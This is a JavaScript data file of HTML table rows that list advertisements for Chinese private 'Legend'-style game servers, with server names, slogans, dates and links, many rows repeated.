adlistData[992] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月26日/★全天套黄★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[993] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[994] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[995] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[996] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[997] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[998] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[999] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1000] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1001] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1002] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月26日/★全天套黄★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1003] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月26日/★全天套黄★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1004] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月26日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1005] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月26日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1006] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1007] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'>1月26日/★全天套黄★</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='red'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1008] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>██１．７６免费复古██</a></td><td>▃▃１７６今日首战首区刚开▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1009] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1010] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1011] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1012] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1013] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1014] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1015] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1016] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1017] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1018] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1019] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1020] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1021] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1022] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1023] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1024] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1025] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1026] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1027] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1028] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1029] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1030] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1031] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1032] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1033] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1034] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1035] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1036] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1037] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1038] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1039] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1040] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1041] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1042] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1043] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1044] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1045] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1046] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1047] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1048] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1049] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1050] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1051] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1052] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
